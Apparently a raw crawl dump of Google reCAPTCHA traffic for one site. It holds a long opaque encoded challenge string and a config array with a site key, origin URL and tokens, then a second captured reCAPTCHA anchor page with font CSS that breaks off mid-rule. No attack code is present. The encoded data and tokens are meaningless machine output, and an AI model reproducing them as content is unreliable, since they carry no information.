uVXCtcO5wrTDrcKTEUDDr8Knw6QBwoPDpcK/w4/[base64]/DgTQEwrPDrsO/dMOaOcOJw67CsMK7RsOqwp54w7XCtsKabjEewrPCt31Uw651HUhNwpHDmjbCtm7Dg8OIQy7DhcO5bnw0WxsHw7JcLDtLQcOhfA9iO1oqCwtqIcO4PcOyDsOcM8K3wrAsLsOJIsO0KU/Dl8OHDA3ChhHDhcOQdMO0bGtPRcKQVwjDm8OIQ8KmwoVXX8K+WR3DsiE8ecKgw63CrWnCisO/DnEPWBzCgzQMwo4TZMOpw5jDsAsrwrxewo/CiBnCklvDukbCs8Klw55gPcKAQ8Klw6wrwo3DgyjDqMKRwoXDg8OdE8KAX8OmOjwZwpjCtjfCqkjDkUBYw7lXwqLCu8OJw7d6M8KwRcOJw4XDv8KzZMKFwqHCnVfCiQTCvCPCp0tuw7l/ZcKXw5VLElduwp3Di0RtfyPDhjLCjsKxc2R9w57DsQDDkXNqw7x1wq/DisO/w6BnY8OmFMKfX8O+w70swq/ClyATIcKMHcKiw5LDh8K7wo/Du8KQRsKvw5TCmMOCw7TCs8KTw4Q4wpJYYHoqbcKjwoTDvMK3NhBCNHZDw4YvOALCt8OVEsO3w57DgsOLwrvDpsOGP8OzGQLDlcKQBcKNbzLDsMKOwqokwpTCmMO1w4fDnTbCrVzDksORbT/DjVDDp295w4vCksOGw6MQwpLCqcKLG8KRwonClcKawptrccOpw63CmAbCnGTDtjjDvj/CpMOqS8K7w53DgcKFwoHDqMObw5/DhU7CvcOGAcOHfgTCscOVNMKOw6IUAF12AsOhe8KCXwsaVVDCn8KBwpHDssKpwrQyw75aGiXDmXzCgE3Dt8Ozw5vDpFMRw45qWyMVw7rDrzXDgD5THFDDnyZKw7PDsCLCusK0woLDlzvCmsOCw4R8w4ACwrdGwrrDucOLw5fCohNGEA9XHQU0wrTDs8O+wojCqMKew6/CkWbCkggRTj13KMK4eH/DowYdw6rCk8Kpc8OFwrxwOcKJwqXCl8Kxwo4rw73DjsOBw43CrsKTYMKJQjbCocK2w7jCoT3DvRjCr8KzwpvDmCkOwqA6w5hWw6HDtsOJfRhuGB7CucO5F3PCh8KIw6HCm1EYw7PCiFjDh8Kqw6vCgHLDuR8OLmUywrHDhUnCinViaMKOwow/IWPDvjAgFcKlw5fDuBZdwqfDq8KJThvCvTHDscKIQcKtPWfDqcOvJR44XFc/ek5lwq3CoVHChC14wqnCtBLDmBtnH8KFw7vDqhzCjScFw7HDm8KDJQfChcKldcOQfEExSBvDpAJowoEFwp7DuSTDtwAFwpTDnsKJQ8KvHcKow5/DgMKQw7taGcOLaMKHKXfCoSjCmFhlDj3Ds8Ouwq0qWU5Qw5/Dt0kadQvCmnU7asKtSFQHwoHClT/DpkJjw4grw65uPxvDrsKxPkoVUDNzw4bDhyAswojDjsKSAj/[base64]/YMO5wqXDpQhFMVnDq8OHSMOJA1svEBVqwqvCklAGKHQEwp7DlMOBw5dwwp/DkmE4azkNwqPCoC8wwofDmsO2w40Yw4MmA37CiMOsKMOtw6V5e8Kfw6l8MgrCoMONIsK/fcOiVS/CsVXCnizDrW3ClcK0JMKDdMKTP17Dpx7DkArDkMOlwpbCr8KYw5wddsO6wqBbCFzDjEvCtjjCqUrDmCMMX2PDkcOSw6PDq8K8wrXCuVkpFXrCkwBYa8KFwqXCpMKTwozDvwHDlQ1cdA4WdHVldn/[base64]/w4fCjsOhTidDJnLCkcOlw6fDkmDCscOdE8OvDMOhAj7CkMKeccKEAcK6RBjDpRQkeXLChcOoEsKpw4bDssK5f8OIw6sCw4JBwqDDqyxAeCnDlmHCrDpyEsO/bsKwUMOPEcK/LsKgwpUPw4bDiHTCm8OhTsOswqTCsS7CrcOaw6QmRGQ2wpw/wqzCkS7CrjHDvGUHdcKJQsOzwohQX8K5w5BQFhXCpGVAwo/DghHCil1GQjTDvMO5F8KiO8ODw7VBw4QTO8KHMVhWw53DqsO4w6fDscKdHzh5G8O3M8OPw67Dr8OsO8OyBMKOwpt1M8OuasOzAMOXJcOGQ8OiwojCqDNiw6J3KMKeWU8uBcOfwozDowzCkgdDw6rCnGHCqsK+w5/DlDzCt8ONwprDn8K4f8O/[base64]/DrcOnMcKSwp3CpMOFK3QlQS0oScKzb8OEw57DpUzChx5JwrHCocKdw7jDrznDukPDokXCrz7CiDYUw7IowoEWwpR9w4fDghM0w6hSw7PCicOULcKOw7lVa8KJw4DChX/CiU5RUXRxEMOZQ2PCusKhw5BZXC7CscKyBsOcBEJZwqVTEHVPNzAuwrA/azk7w4Z1woxERMOew5J0dMOuwprCvGhWVcKVwpnCsMOvb8OoaMO3akzDn8KHwrAKw64CwqE7bcOMw5Bsw6fCg8KfUMKBE1nCmMK4wqHCmMKDQ8OaL8Ogw7Itw4wVYE4UwrvDq8Ofw4PDhxXDpMK8w55Ww6HCrXfCoAEsfMKUwqPCi2JRc0bCkH4qH8KwDcKnBcK/SXbDuzV+wq7Cv8K4OkLCpGYVYMOyKsK1wooxdnfDlSNLwpPCgxgKw4TDrE9FV8KaF8ORNHXDqsOFw6LDpXvCh3gqBsOrw4bDn8OyUhLCocK4GsOywrANQlrDulUiw5HDoWgCw6dCwrhQwq7CtMK6wr7CqDcmwoDDmQ4lIsKLBSM0LMO/LQ9Pwo8Yw7AWMCjCknfCqMOuwo8ewqbDusOrw6Zgw5lJwqtQwoHCncO1QMK/RT0VTCrCmcKnw6wJwp/DucKUwosVURxuWks8w7Z8XMOCw6wIRcKFZg9xwp/DssOEw5/DpVNVwowNwoDCoR7DtzFHO8Kmw6TDtsK+wqtXEiLDqCTDvMOCwpkowoo/w6tzwqczwpYxViHCuT95fjpMGsKiTGfDvMOiJw/CjzMOfFZWw4QIwqbClwM+w68lMTzCrytBw6fDqXBow7fDsWrDhSYocMOxwrHDtFlsw6fDqFwew6d/M8OAacO/[base64]/[base64]/[base64]/w47DnsOVIsKFQilddcO/GcOhwroFwqBhHTjDpyx+GcK1S2LDgxbDnsOvw7ITfMK1Q8Olwp9VwrRCw6rDoRFzw489w6tZYcO4bXkiw5PCncK9KxfDl8Ofw6J2wqxIwoFCQmPDsC/[base64]/wrFIwp3DpMKkTcOOOsOsKmHCpTnDjm3Ct0cjwo7Dl8O9w48Dwr3Dv8KKMcOuwoVxw4bCsMKHw5LDkMKIwrjDuFfDlAjDkH9iDMK7DMKLbBEMw5d8wpg8wpLDt8OlWT/DrG49J8K1JlzDgQJfWcOdwq3DncK9wpbCmcOcC2DCucK+w4kmw7jDkVvCtzo3wqXCiH4Ewq/DhsOJcMKJw5DDv8KMDygcw4zCg1IdK8ODwp8iY8Ocw7U8dG1XAsO7UMO2aFTDoCNZw5ZTw43Dl8KLwrAnZcO2w4fCgcOkwrfDhlbDnXl2w5HCusKmwobDjMKcScOkwqEfHyhEb8ODwr7CtD4lZxDDo8KrGCpHwq/CtCBbwqReFcK4MsKNbsObQQtVI8Ovw7HDo0s9w6YhEcKgwqAzRVDCnsOwwqvCr8OMUsOkd1zDmjd1wrMaw61DIhvCsMKtHMOmw7opYcOKW23CssOaworCkBdgw4RfQsOOwqdGd8OvVGpaw4IhwpPCk8KGwo5gwoJuw7YuYVLCnsOIwo/CkcOVw5wmOsOGw53Dln4JwrXDu8Kswo7CnlMIJcKIwpdcIBcPEsKGw7/DjcKuwpAcTCBYw7Idw5fCtxLCnltUIMOrw4vClTfCicK6dMO1fsOAwoRMwqtSQzEGw4bCk3vCqcOYBsOUw7AgwoNZDcKTwqF/wrzDpC1fMkQ1RG9mw55Be8K8w6dvw6zDrMOWw7MZw5bDmkXCk8KmwqHDrDrDsAEmw7Q2BnrDqE5ow6jDq1HCqBbCtsONwqTCn8KTJsK2wolnwrswWVV0enNow5J5w7nCiULDnsK8w5XCp8K/wofCi8KQcXkHSAErKAJXMmfDssKjwqwjw6BLHMKXa8KRw5nCm8K6NsKiwqjCqVkKAMOKLXPCjlQ+w77DjT7CmV80ZMOWw5Mjw7HCgHE+LB/Dj8O1w5EbN8OBw4rDgcOlC8OtwrIlIhzCnXTCmgdwwpfCvwRUdMKrI1TDuilEw6NZVMK/PsKrKMOQBkQEwoM5wqpww7Z/w742w6zDqxB6fX4/YcKHwqtracO2wpLDt8KjCsKfw7/CvE1MU8KxM8KFACPChAp7w5dzw6TClTlzYjkRw4rCn1F/wrhbQ8KcIcOkMXs/DwU5wonCt0EkwpHCp2fDqEnDkcO1DkfChFMFBsODw6wtw7U4GsOvGU0tYMOOR8KHw49Qw5ETGARIT8O/w6nCo8OgJsKFGm3CvsKVDcK5wr/[base64]/CgCF2FMKhOcO8c3/Cl8KwMGzCtMOnwpR2w7x4wpAuBcOQN8K1wqc+wojChF/DicO0wqbCjMO4SDAWw5RTb8KRS8OMA8KcM8K5ejfCkgwCwrHDucOvwonCjlBOSMK/b2Y0fcOKw6Vmwpd4O1nDlgpAwrtMw43CjMKyw7wGC8OFwq7CisOxdH/ClMKJw7s4w5h6w4MYPMKKw7NIw7poTinDvA/DscK/wqIlwoQWw7PCnMOlD8OcV0DDksOeA8O5AT7CkcK7UT/CpVJeeUDDnTvDjwpdY8OUSsOlwq/DtcKSXcKYwpwvw4MGREM4wqsZw4DCvsO0fcKLw6Ijwqk1YsKSwrjChsONwo4MFcKHw7pTwrvChmjCuMOfw4LCncKHw6ZCJ8KMRMKwwonDshjCtcKvwqE4KVUPak7Ci8KIZHsDPcKuWm/CpMOPwr/DhBcWw5XDsFvCkH3CiRdWDMK3wqnCtn9GwovCj3JnwpzCvkTCrcKJJkZqwq/Cj8Kzw7nCh3LCsMOnR8OwegMHCRtdRcO/wobDgUBcHzrDkcKNwr3CqMK6WMKhw55vbCPCmMKFbyM8wprCtcO3w6d1w6MLw63ChcO5XX0aaMKPNsOVw4/CnsOxaMKSwosCPcKLwpzDsiVGUcK9dsO2H8OcA8K4awzDiMOdaHVwIzNkwppkPxV7CMKew5FBVS5mw6YWw4PCiynDsAt0wqFkNR7CsMKswrEdO8OZwrEhwpLDglPCpzJcL3/CsMKxCcOSBHfCpn/Du2B0w73CoBc1IcKAw4RHQhrChcOtwoXDucKTw4zCssOwCMO7GsKHDMO8TMOKw6l/VMKXKCkWw6zCg0fDiMKOGMKJw5Q0UMODbcOfw65iw5MywqnCk8K1YX3DlSjCqkMAw67DjgjCg8KgSMKfw6kKb8K0H3Jmw4wacMOpIgUyH2xEwrXCisKAw6nDq34pfMKhwqhXN3vDsgIKd8OBasKuw4tOwr1ywrJpwpTDjMK/WsOfUMK5wpPDhUfDiVolwrfDosKrXMOKDMKjCMOjZcKXcsKVGsOaP3JDdcOhYic1CHsTwo9qKcO1w6rCusOEwr7Dg0TDhhTDu8O3U8KsPHNMwqshCRRaWcKOw5olP8OKw6/Cn8OaLnERU8K8wrfCnXQsw5jCnlnDpHAkw440DXoRwp7DrTRuJ3vCtAxqw5XChwHCoV8tw5hGGsORw4fDjzvDncK0wpcAwrLCqBV6w5VyccOBUsKxWMKbaHvDrwV8C0NlGMObA3czw7XCgknCgMKKw4XCqMKdeEYew6ttwrxScHJWw4/Dvh3DscKMIlbDrTXCrx/DhcK/HVl6JnIrw5DCvcOlGsKTwqfCvMK6PsKDTcOMawzCkcO+ZULCkMONNR50w7MBbjU1wrZCwpUHJsOBw40dw5fCssO2wo0iHG/ChlFxNX/DoWPDiMKiw6DDucOwCMOOwrXDj1Zhw5BnR8KZw4VWV33CpMK/[base64]/wppHw5czaMO8wrDDucKsHGXCpsOFwpgZw6DDkR4ow7HDocK6HXwfUBPCpAdIPcO+d1rCp8KswoPCni7CtcO3w4/CksKvwqUTa8KRYsKrBsOhworCp0EswrxTwr/[base64]/Ck249w7XCrwbCsMKNMGZETwEswpfCi8OEwpLCi8K6w6EmcgxTX1gEwrvCuFHDtHrCo8Okw7PDvsKIVDLDvkbCmsOWw6bDu8KJwrkGSzjCrjo3ByLCn8O7FiHCs1DCgsOTwpHCmUkwTQ41w6vDkXXDhRBJGQ8lw5HDsA94bhx4MMKlUcODCi/DksKcF8O9w6p6bWpbw6zCvMKBIMKkISMKHsOvw7/CkBjCn3U6wrzChsOJwobCt8OWw7DCssKnw74Bw5/CksKdPMKjwo3CpVN/wqwuYnXCoMK3w6DDlcKKMcOhQV7DpsOcdEbCpX7Dh8OAw5AfFcODw5zDvlzDhMKOYwkADMK6NcKqwqXCqsO4w6YdwqzDozMCw4LDiMOSw7pqEsKVD8KzTgnDiMOVNsOnwpEuHRx7f8KVwoFOw7hsW8KXKsK/wrLCrg/CuMOwBsKnNy7CssKkd8OjLsOiw5ANwpnChsKDBDMcbMKZNEALwpBTw7BGBDMtRsKhETNvBcKFAz/Cp0DDlsKfwqlyw6PDg8OYw7/CkMKiJS09w7cbccKhRGTDvcK4wrtyewNNwq/CgxDDlAALKcOlwpNfwqRrTsK7BsOkw4DDuxM3dgJ4eETDonPCm1zCnsOFwoXDo8KUNsK/HHBrwo7DgHoZFMK5wqzCqk4kJ2fCvwA2woVREMK5JgjDm8OqI8KzaidYfBU+EsOkDjHCtcOXw7EZPVUUwrnCnGhqwrbCt8OXYx06dB8Aw5Vuw7XCpMOPw4fCmy7DjMO5FMOowrnCvg/DtEDDhi1DUsO1cGjDrcKxdMOjwqp1wrTCmH3ChMO4w4Bcw6o/wpDCgU8nUMKGJS4/wp51woQ8woHDrlMsfcKiwr9Uwq/DtsKkw5PClwp4LWnDusK8wrkOw5fDkzFXUMOQEsKjw6gAw7gCTVfDvsONwrvCvCV/w6zDgUQ3w6XClkUbwpfDnlt9wptjKBDCk0rDmcK9woHCgsKEwph8w7XCoMKBe3XDu8KHdMKawohVw6k0w6XCs0cPwqIuwpXDtmpiw6LDvcOqwo5OVQXDk38Pw6jCtWbDlWbCnMO/BsKDWsK/wojCo8KiwrDCksOVOsK4w4rDv8Kpw6w0w6N/[base64]/Co8OIwpPDpVRBCjN9wpdkfG/Do8K+w5tow7oOw5BHwr7DrcKpAhkPw5gpw7jCi27Dq8OdEMOVUcOhwqjCnsOZSBoRw5AIACp+X8OSw77DoCvDiMKUwrQAdsKqDD83w73DkGXDiT7Cg2XCi8O1wrhuTsOkwqfDqcOuTcKIwr92w6jCqEvDs8Omd8Kuw4srwoIZXkcJwrzCqMO4VkJnwpB/wo/CgVRfw5wIPRMXwqEKw7XDj8OsOWEVZyTDsMOLwpNhXsKwwqjDucOpPMKXecOQTsKcOTDCm8KXw4rDncOxDzQOcXvDjmtAwqPChA/Dt8OfG8OWAcONV14QBsKHwrTDssOTw4R4CcKLWsK3dcK6LsK+wpRuwoYEw6/CpmARwo7DoG9owr/CjhBzw5HDoEVTUkNYSsK3w48TM8KtGcOsNcOTIcOcF2chwpc5EgPCmsK6w7PDk3PDqnAUw4oCFsOxf8K8wpLDmlUZQ8Oiw4jCnT9Mw6PDlMOxwqh9wpbCk8KxJ2rDicODfiA6w6TCksOCwokCwpUsw5vDlw5jwqDCh3ZQw5nCkMONEMKewoYUeMK/wo5Rw6IXw7vCicO/wo1GLMOnwqHCvMK5w4ZuwpbDsMOjw5jDrXTDjyYvSTLDvWpwBAhsKcOMVcOhwq1Ew4Fnw5bDiUkDw6YOwpbDnwnCu8KJwr/DmsO3EMOHwrlOwqZALE97McObw4QCw6zDicOTwqzCqivDrcOfOiQeasK9EB9YAV9lCx/[base64]/CkMOZw6R+w7nCp8Kkw5IlRiTDvkLCsTBLw7V9wowNN0AHw79SdR7DtQ0Cw4jDqcK/[base64]/w6QvwrYzbhjDoBltYcOkQsKNw7/CnsOmw4XCiWUXecOWw6AGeMORMEYbRHAawoY4wrZ5wrDDmMKNCMOawp3Dt8O5WBAbAAnCu8OLwqxzwqs8wr3DniDDnMKOwpFfwrTCvjvDlsOvFAMaAXzDnMOgdgA5w4zDjxzCs8ODw7h1E1x6wqAidsKxRMOywrMXwoc8H8K8w5DCpcOQJMK+wqNuRQ/Dpm5iF8KBWxzCuWEGwr/[base64]/Dj8OnbmbDiHLCtTxOBMOWwrLDncK1wojCh28pwoLCjsOoe8O/wrEzbBbCssOKRysgw4PDij3DvwBXwqUhJWpGV3/DmD7CjsK+GVbDi8KPwrdTacOGwq/ChsOlw6bCk8OiwpfCqUTDhH3Dg8OQL1nCicOLDwXDnsOhw73CoWvDicOSFjvDrsK9WcK2wrLDiiPDjg56w58jLT3Ch8KaMsO9KMKuV8KnY8O/woEvUlvCpx/DiMKiGMKXw6/DjjXCiHcOw4LCkMOpwp/[base64]/[base64]/[base64]/DrGkFW8KUbsOIw5hJam8BLXDCgjUDwpbDmFnDoMKANGLDoMO0cMO7w6jDp8K8XsOOIMKQAGfCmcKwKg5mwol+XMOVYcOUw5vDmGYdPWvDmzMiw4x2wqMYVxIdNcK1VcKnwrw/w4wtw69aV8KVwpRNw5hgbsKqEsK5wowDwo/CmMOiI1dqAzXDgcOiwp7DlcKyw6jChsKRwqBqE3XDvMOBdcO1w7DCqA1We8K/w6tyIWnClMO6wrfDoA7DucK2Lw3DoAzDrURiXsOHIAXCr8ODw6EtwozDtm4CCEY2E8Obwp0wd8K8w7c7VVnDpMKIfkvDq8Oew6N/w67DtcKbw5xDYRkIw6jCjTRCw41vWD4iw5nDuMKOw4nDhsKtwqJtwo/Cmik8wpnCn8KONsKxw7tuTMObKzfCnlTCs8Kaw7HCpEBja8Krw5oKMGs9fT3CpcOpSynDtcKOwp5yw6cvaU/DojM1wp3Dl8Ktw4bCscKbw6dlHllZM2UDcgLCpMOYUkNiw7jCgQ3CoU8qwo0Mwp0awofDosOewosrw7nCv8KawqnDhj7DsybCrhxWwrYwE0XDpcOFw5jCjcK3w77CqcOHdcK9e8OWw6DChWbCucOMwpZewrTCrkF/[base64]/DicKJwqZoUWrDksK1e13CmcKFFgrDs8KBw4FORsKedMKOw4Z8dFfDlsKtw7TDiSzCksKvw4fCpWjDl8KpwposSkpvAksewqnDrMO1Rz3Dpyk3VsO2w5dKw5Uew6VxXmjChcO1RFDClMKhaMOpw4/Duwc/wrzCmEI4wr5BwpTCnBDChMO3w5ZcNcOMw5zDq8Otw6PDq8K5woAAYDnDnCkLbsOgwrbDpMKtw5PDg8OcwqjCtcK5dcO3TUvCtMOYwpMdCEFTC8OPMlfCtMKewoDCp8ORcMKhwp/DknLCisKmwozDn29Ww6HCgsOhEsO2MsOEeGpxUsKLYT59BjvCvi9ZwrFaLSVGCMKSw6vDnHbDq3bDvcOPJMOGX8OCwrnCsMKzwpTCggc9w6gMw6AqUUoZwrjDpcKWBEgsXMOqwoRCbMO3wozCoR7Di8KoDsKoS8K/U8KMTMKVw4drwoFSw5ZMw6sFwq41cDzDgRHDlFttw5UJw5YuMyfClMKLwpzCjcO8FkrDpAXDjcKewo/CtClDw4nDqsKjCMKqR8OawrnDnWNKwrnDuDLDuMOqwrjCgsKnFsKaBQFvw7jCunlwwqwIwqFgGUdqUH/Dq8OFwqp/[base64]/CoMONeV9QE8OUw6TCpx7DocKeH1wAwr7DpGLCscOGw7/DrcO1fVXClcKXwpnDuCvCm18DwrvDtsKowr0nw4gVwq7Cu8K8wrjDtWrDlcKQwoLDmUt6wrFCw6UAw6/Dj8KrXMK0w4AyecO6a8KWQTnCjsK8wrAOwr3CoTvChjgafgvCtjVVwoDDgjEdcg/CtXLCu8OHSsK2wo9KXx/[base64]/woMEQ8K0w68Rw7rChm9dw7Q7wpgawqhmGxDCiRAIw4JPTcKcNcOBRcOWwrU/M8OfRsOww7fCncOMH8KAw6XCriY2bQfCiXfDgD3Cs8KbwoRnw6cmwpkpCMK2wrZ/woZMCkrCvcO/wqfDucORwpfDjsKZwqzDiWzDn8Kaw4tVwrMCw53DlkbCl23Dky0eSMOow4Jyw6/DkEvDvG/Cmw0gK1nDll/Dj3QVw7kDX2bCmMOTw67DlMOZwpp1DsOOF8OkB8O3W8K9wocew78vKcO3wpkLwp3DlkMOLMOpX8O7FcKBSBvCssKQExzCucKDwoDCtlbChng0e8OAwrfCmWY+VQJ9woTCusOPw4QIw5QGwq/CsCAwwpXDo8OuwrEAOGTDkMKIDWxpV1zCvMKcwo88w6pxC8KoWmXCnmI8TMKpw5rDokk/HEQVwqzCujh8wocGwofCm07DvFB/JcKibUTCmMKvw6ZseWXDs2TDszRFw6LCoMKMZ8KUw7BDw7XDncO3FnQuOsKXw6jCq8KUTsOUdSPDiEo7TMK9w4/[base64]/w5zDnMK4U3pZw7nDvcKvdQwsWsOKcj7DrjIpw5zDglMYQ8Okwr10PBDDh1xLw7bDl8OXwr0cwrBGwoDDrMO5wrxoUUnCkDZ9wpZMw7DCssOMesKRw4HDmMOyI0N/w6QIOcKiHjjDlkZSLH7Cm8KrSkPDm8Kxw43DjjUAwq/[base64]/ClcOhwpTCoVERWsKiIMKuw7bCgybCisOnwoDCq8KvR8K5w5HCv8Otw6rCrQUGBMKOXMOoGCQOacOKeQnDtxfDmsKCXMK3SsK4wr7CiMKqLSnClsKnw6nCvhd/w57CiGQgSMOiYSFkwpLDszvDicKtw6LCosOVw6kld8OgwrzCrcO1T8OmwqEYwqDDhsKUw5/Cn8KCOCAWwoJDY3LDnH7CsVPCjCHDln3DtcOHHDM0w6HCpnbCgQEYZVTCgsODJMOgwqHCq8KZFcO/w4jDiMOPw7tcdH4YS0U8Vgcrw5nDkcOCwrzDn2ggeC4XwpLCthhwF8OGbEVubMO6IF8TbDbCv8ONwocjFHjDhUbDgl3Ck8OwXcK8w4hIYcKBwrnDqD7CixjCv3/DvsKSEU0xwp19wrDCtlvDjgsaw7hXNwh7JsK2KsOcwovCisObdwbDtcOpJsKAwpxTaMOUw6MAwqbCjjwLZ8O6JQthFMOCwpU7wo7CpSfCgA81C2fCiMKmwqwkwp7CmHTClMK3w75wwrpTPgbDsSwqwqfDtMKaHMKCw5Rzw65/[base64]/CoARjw6hEw5vChsKhw7LDvcOSLEkAwqNEwpJ5QMKESE7CmQnCphlmw5/[base64]/w5tjacK6w57CuMO+K8KnB8OowqfCuCoEExYEw6t9UlTDvw7DpEt2w4PDo2p4U8Oxw7nCjMOawrJ4w7fCh2IPScKqQsOCwrFEw6rCoMOswp7CusK0w47CjsKycEnClBlATcKyN3cnSsO+NMOpwqbDrsKpQyrCtCDDtwnDhSNZwpQUw4k/PsOgwo7DgVhTIA1sw60SHhAcwojCuBg0w4M3w6QqwrNwAcKdU3oMw4jDixzCuMKJwqzCu8Oewp1UHCvCsRoPw4TCk8OOwrwhwqwRwo7Dv0XDh2rCjcOlBsKuwrcWaCV2f8OXXMKcdANMfX5BYsONCMO6TcOTw4N4GwVxwqLCkMOkS8OeAMOiwpXCgMKLw4rCik/CgF0pT8OXX8KML8O5LsO5CcKWw54kwp52wpjDg8KySjhRXMKew5XCvXvDo3BXAsKcHhISDkzDoWAvHUDDsS/Do8OTw5HCjlx/w5fCrk0LHg97VsOqw5g3w45/[base64]/w4MSw6rDsxjChHs/w6DClMOlUxgkdMOAwqfCqXUtw48/UMOSw5DCgsKzwoHCokHCkn1BWnEJWMOPHcK8f8OFSsKLwqFBw7JWw6EAeMOPw5ENG8OKal5zfcO7wogWw4fClVxva3xtw6Fvw6rCszRew4LDpsOgbnAsHcK5QmbDrCHCvMKvVcOpMG/DqVfCgMKxfMKWwrxVwq7CpsKODGDCn8O3XEoywqVuYgXDrErDtCLDnkPCk1plw6MIwoBIw4RFw5E+w5LDhcOFTcKicMKuwoPCm8OFwrFxIMOkOh7Ci8Kkw6XCucONwqcvJizColvCrMOtGiscw43DrMKQFhvCvnnDhRJJw6fCi8OtbBZhR2sswoE/w4jCgCJYw5RUdMOAwqg5w5ENw6vCkgwIw4RZwq7CgG9tGMKtC8O0MUDDiVt3VsOZwrlBwoLCph1OwoNcw6JraMKRw4gXwpHDucOYw74+b0HCqmfChMOxahTCg8O8ElvCsMKAwqAwcG87GBlPw683RMKLHlRxEW8RZMOsKsOxw4sjaQHDrkkHw4MNwrRHw4/ComvCpcOCfXU5QMKUTUNPEVjDvnNPI8KTw40EcMK1VWXCoh0LKDbDo8O6w6DDgMK/woTDtVDDjsKMJGfCnsOdw5rDi8KPw7ltEEE8w4RZOcK3wr9Iw4UWM8K9ADHDmcK/w7zDnMOrwrTDnE9Sw5MsM8OKw4/Du2/DicKsDsOow6N6w5llw61SwpZBaXvDvm4bw6oDasOsw4BCIMKSRsOCYSFqwoPDrgjDgA7DnXDDsj/CkEbDsQQeZCfCgwvDj0FdSMOlwoUSwoB0woc5wpNzw55lbcOzJT/DnmAmFMKDw4EzZAZuwq1ZPsKKw7RvwojCk8OYwqRgI8KPwroMN8KJwr7CqsKsw5bCqHBNwrnCqnIWHMKdbsKJaMK+wpoZwpIxw6VaS1zCgMOFDGzDkcKRLl14w6fDgikCJQHCrsOpw4kZwp84FxJRdcOJwo/DiXvDhMOSNcKvVMK5WMOcanbDv8Olw63Dq3cpw5HDocKJwoPDpDlYwqzCqcK/wqMfw4xOwr7DtWVEeF/CqcKUG8Ofw5JTwoLDpTPCnQwtwrwhw6jCkBHDunRHFcOuM2DDq8KjXC7CvyxhA8KZwr3CksKjTcKzZ2NKw6YOEsOgw4DDgMK3w5XCjcKyRgU1wrXCngcrDcK7w6LCsysXSw7DqMKRwqAUw63DonxVW8KVwpLCgWbDmXddw5/[base64]/CqCdHw5DDqSFGYsOQNhpfwoDDisOtw47DrDtZc8OACcONwod1AMOAPF4VwpRmTcOZw4NNw74Pw6nCkGwUw5/DpsKGw6nCscOieUEDBcOJORDCtE/CgQcRwpjCmMK5wq7DmTDDk8OmLSjDrMK4wojCp8Ocfw3CtH/[base64]/[base64]/Dm8O9PA7Cq0jDo0BGH8Otw7bDpzoQwo7CmsKTIlJ3w5zDoMOGYsKELCrDjDrCkREUw5NQbBbCuMOqw5MVSlDDtAXDtcOvMh/DvsK/Cx5BD8K7KR1nwqvDnMORf2IEw7J/[base64]/CjcK0HTgAP14QSBEpwqcow7nCqcOew6nCqhzCq8K3bWoZwpRjdWo6w4hJVGrDhD3CswcOwpI+w5MswoN4w68JwqfDtydEasO/[base64]/[base64]/DqnU1woDDjsKEw7F1w4BWw5gGMsOMeBPDkWvDgMKkwoQ/wqfCuMOvEm3CqcKywrvCvEp5OcKqw75zwqzCsMKtKsK3JzfDhnHCjCHCjFELIcOXYA7Cq8OywpRmw4FFM8KRwrfDuAfDtsOEOmfCjEYhLsKXIsKZNEDCiwfDtlDCm1xIUsKcwr7CqRJhEm51awd8cm1qw6xXHRbDu3TDnsK/w7/[base64]/DrcO4wqJ3wqHDpsKVwonChSFnbMOlwpPDrMKIw48/NlbCs8Opw6QsAsO+w6/Clg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22xo7xycks/xf+kllomfKfV023BRXtdXGiyRboLogEkNE\\u003d\x22,1,0,null,1,1769001902327,0,0,[141,239,27,19],null,[40],\x22RC-7QOIlxvXv8SPLg\x22,null,null,null,null,null,\x220dAFcWeA49t7Qm9UvPXarUuvMl8s5LY1EdTyw5AJfG2UL5C8TcoJI98unqGSDDUlrtxFVj6Xz4tCcDeXNOvnLlyW77DtrUuXGj9w\x22,1769084702384]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ik5258sr0mfz
body_size: 49477
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
